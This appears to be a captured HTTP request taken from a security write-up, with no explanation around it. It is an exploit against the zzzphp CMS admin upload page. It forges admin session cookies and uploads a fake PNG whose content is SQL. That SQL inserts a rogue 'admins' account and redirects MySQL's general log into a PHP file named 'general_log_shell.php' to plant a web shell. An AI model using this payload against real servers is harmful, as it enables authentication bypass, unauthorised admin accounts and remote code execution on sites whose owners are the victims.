 POST /admin520/save.php?act=upload HTTP/1.1
Host: www.zzzphp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------401591852114480426934063​16023
Content-Length: 1264
Origin: http://www.zzzphp.com
Connection: close
Referer: http://www.zzzphp.com/1.html
Cookie: zzz520_keys=%7Bif%3A-1%3Dfopen%7Dactive%7Bend+if%7D; zzz520_adminpass=1; zzz520_adminpath=0;
zzz520_admintime=1584251552; zzz520_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=bhmrmv7h8lf77e7n56us09rh36; zzz520_usercheck=0; XDEBUG_S../plugins/face/face01.png520_adminname=admin1
Upgrade-Insecure-Requests: 1
-----------------------------40159185211448042693406316023
Content-Disposition: form-data; name="uptype"
image
-----------------------------40159185211448042693406316023
Content-Disposition: form-data; name="upfolder"
./photo/
-----------------------------40159185211448042693406316023
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
GIF89a;
INSERT INTO `zzz_user` (`uid`, `u_gid`, `u_lid`, `u_onoff`, `u_order`, `sex`, `username`, `password`, `question`,
`answer`, `regtime`, `truename`, `face`, `province`, `city`, `district`, `address`, `post`, `tel`, `mobile`,
`email`, `qq`, `u_desc`, `adminrand`, `lastlogintime`, `lastloginip`, `logincount`, `sysinfo`, `points`, `balance`)
VALUES ('5', '1', '1', '1', '0', '男', 'admins', '469e80d32c0559f8', 'R75E9XU7SABUJZGY', 'GEKKAN97APXYDYGG',
'2018-04-13 13:51:19', '创始人', 'face01.png', '', '', '', '', '', '', '', '', '', '',
'47bb325a4f7324d5c0cb7edeab02b6f9', '2020/03/15 11:29:09', '127.0.0.1', '5', '', '0', '0');
set global general_log="ON";
set global general_log_file="D:\\environment\\php\\2018\\PHPTutorial\\WWW\\cms\\zzzphp\\general_log_shell.php";
信安之路